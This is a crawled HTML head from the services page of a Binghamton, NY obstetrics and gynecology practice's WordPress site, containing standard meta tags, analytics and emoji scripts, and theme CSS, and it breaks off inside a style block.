

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greaterbinghamtonobgyn.com/services/
body_size: 15337
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
		<head>
		
		<!--meta-->
		<meta charset="UTF-8" />
		<meta name="generator" content="WordPress 6.8.3" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="description" content="Responsive Medical Health WordPress Theme" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://greaterbinghamtonobgyn.com/feed/" />
		<link rel="pingback" href="https://greaterbinghamtonobgyn.com/xmlrpc.php" />
				
		<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119778120-7"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-119778120-7');
        </script>

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Womens Health Binghamton NY | Obstetrics &amp; Gynecology</title>
	<meta name="description" content="Greater Binghamton OBGYN provides comprehensive women&#039;s healthcare in a modern, effective, and efficient setting. Patients receive a comprehensive array of services related to women’s healthcare." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="KIUDMRNSLf9vtl7ayIaE8rVxVa7Hs2CNddA0pyJQR9M" />
	<meta name="keywords" content="womens health binghamton ny,women\&#039;s health binghamton ny" />
	<link rel="canonical" href="https://greaterbinghamtonobgyn.com/services/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/greaterbinghamtonobgyn.com\/services\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com#listItem","position":1,"name":"Home","item":"https:\/\/greaterbinghamtonobgyn.com","nextItem":{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com\/services\/#listItem","name":"Services"}},{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com\/services\/#listItem","position":2,"name":"Services","previousItem":{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/greaterbinghamtonobgyn.com\/#organization","name":"Obstetrics & Gynecology","description":"Responsive Medical Health WordPress Theme","url":"https:\/\/greaterbinghamtonobgyn.com\/"},{"@type":"WebPage","@id":"https:\/\/greaterbinghamtonobgyn.com\/services\/#webpage","url":"https:\/\/greaterbinghamtonobgyn.com\/services\/","name":"Womens Health Binghamton NY | Obstetrics & Gynecology","description":"Greater Binghamton OBGYN provides comprehensive women's healthcare in a modern, effective, and efficient setting. Patients receive a comprehensive array of services related to women\u2019s healthcare.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/#website"},"breadcrumb":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/services\/#breadcrumblist"},"datePublished":"2013-11-13T09:27:12+00:00","dateModified":"2021-03-17T14:29:35+00:00"},{"@type":"WebSite","@id":"https:\/\/greaterbinghamtonobgyn.com\/#website","url":"https:\/\/greaterbinghamtonobgyn.com\/","name":"Obstetrics & Gynecology","description":"Responsive Medical Health WordPress Theme","inLanguage":"en-US","publisher":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greaterbinghamtonobgyn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greaterbinghamtonobgyn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css3_grid_font_yanone-css' href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-sans-css' href='//fonts.googleapis.com/css?family=PT+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-serif-css' href='//fonts.googleapis.com/css?family=Volkhov%3A400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/jquery.qtip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/jquery-ui-1.9.2.custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="google-maps-v3-js"></script>
<link rel="https://api.w.org/" href="https://greaterbinghamtonobgyn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greaterbinghamtonobgyn.com/wp-json/wp/v2/pages/2532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greaterbinghamtonobgyn.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://greaterbinghamtonobgyn.com/?p=2532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greaterbinghamtonobgyn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreaterbinghamtonobgyn.com%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greaterbinghamtonobgyn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreaterbinghamtonobgyn.com%2Fservices%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" />
<meta name="msapplication-TileImage" content="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" />
		<style type="text/css" id="wp-custom-css">
			.col-setting{
	display: inline-block;
    width: 45%;
    vertical-align: top;
    padding-left: 20px;
    font-size: 18px;
    font-family: 'PT Sans';
}

.padding-bottom{
	padding-bottom: 20px;
}

.margin-set{
	margin-bottom: 20px;
	margin-top: 20px;
}

.highlight-heading{
		color: #6eb43f;
    font-weight: 600;
    font-size: 18px;
		line-height: 1.5em;
}
.more.reply_button{
	display: none;
}
.bg_class {
    display: none;
}
.footer_box {
    width: 300px;
}
.sf-menu li {
	background: none #a1cd83;
	height: auto;
}
.header_container {
    background-image: linear-gradient(to right, rgba(255, 0, 0, 0), rgb(110 180 63));
}
.sf-menu li a, .sf-menu li a:visited {
    color: #000;
}
@media screen and (min-width: 320px)  and (max-width: 1024px){
	div#text-4 iframe {
    height: 150px !important;
}
}
.sf-menu li:hover ul {
    top: 35px;
}
.docx > li {
    float: left;
    list-style: disc;
    text-align: left;
    width: 20%;
    margin: 1%;
}
ul.docx li a {
    color: #6eb43f;
}
@media screen and (min-width: 320px)  and (max-width: 479px){
	.docx > li {
    width: 48%;
}
}		</style>
		<style id="sccss">.header_left {
width:573px;
}
.cs-title {
font-size:30px;
line-height:36px;
height: 44px;
padding-top: 13px;
padding-left:15px !important;
text-shadow:none;
color:#fff!important;
background:#191919;
opacity:0.5;
}
ul#menu-dr-leuci {
margin-top:30px;
}
ul#menu-dr-leuci li a {
padding:10px;
}
.theme_page ul li {
line-height:20px;
margin-bottom:0px;
}
.theme_page ol li {
line-height:20px;
margin-bottom:0px;
}
.gform_wrapper {
}
.gform_wrapper li {
margin-bottom:20px;
}
.gform_wrapper .gfield_html {
background-color:#fff;
border:1px solid #e1e1e1;
padding:10px;
line-height:24px;
}
.gform_wrapper .button {
background-color:#6EB43F;
color:#FFFFFF;
border:none;
padding:5px 20px;
font-size:22px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.gform_wrapper .ginput_post_image_file {
display:none !Important;
}
.page_header {
padding-bottom: 20px;
margin-bottom: 20px;
}
ul.social_icons {
margin:0px 0 0 0;
overflow:hidden;
}
.home_box h2, .home_box h2 a {
line-height: 27px;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
.tabs_navigation {
display: none;
}

#addForm {
border:1px solid #191919;
width:300px;
padding:15px;
}
#addForm label {
float:none;
display:block;
font-weight:bold;
margin-bottom:6px;
}
#addForm input {
float:none;
display:block;
font-weight:bold;
margin-bottom:6px;
width:100%;
border:none;
padding:8px 0px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
#addForm input[type="submit"] {
width:auto !important;
padding:10px !important;
background-color:#6EB43F !important;
color:#FFFFFF !important;
border-radius: 5px !important;
-moz-border-radius: 5px !important;
-webkit-border-radius: 5px !important;
}
ul.post_footer_details {
display:none;
}
.post-quote{
    font-size: 18px;
  	text-align: center;
    font-weight: bold;
}


.col-setting{
  	display: inline-block;
    width: 45%;
    vertical-align: top;
    padding-left: 20px
}


#gform_wrapper_2 {
margin-top:0px;
}
#form_wrapper_2 h3 {
margin:0px 0px 5px 0px;
}

#gform_submit_button_2 {
margin-top:-30px !important;
}
#gform_wrapper_2 .gform_footer {
padding:0px !important;
margin:0px !important;
}
li.comments_number {
display:none;
}

.comment_box {
display:none;
}
.post_footer {
display:none;
}

.custom-quote{
    margin-top: 30px;
    font-size: 18px;
    line-height: 1.5em;
    font-weight: 600;
    text-align: center;
    color: #6eb43f;
}

.col-setting-onethird{
	width: 30%;
	display: inline-block;
	vertical-align: top;
}

.notice-msg{
	font-weight: 600;
}

.standard-ulstyling{
	padding-bottom: 20px;
}
.standard-padding{
	padding-top: 30px !important;
	padding-bottom: 30px !important;
}
.large-font{
	    padding-top: 20px;
}

.paddingleft-thirty{
	padding-left: 30px;
}

.standard-ulstyling li{
	padding-bottom: 20px;
}

.highlight-heading i{
	color: #666;
	font-size: 16px;
}

.content-center{
	text-align: center;
}

.content-center .highlight-heading{
	font-size: 25px;
}
.custom-row{
	margin: 20px 0;
}
.col-md-6.aligncenter img{
	max-width: 300px;
}

@media (max-width:767px){
.page-id-2877 img.aligncenter {
max-width:100%;
max-height:50%;
}
	.header_left {	
width:240px;
}
}

@media(min-width:768px){
	.col-md-6.aligncenter{
		text-align: center;
		display: inline-block;
}
	.col-md-6{
		width: 49%;
		display: inline-block;
		vertical-align: top;
	}
	
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!--custom style-->
<style type="text/css">
		body
	{
		background-color: #6EB43F;
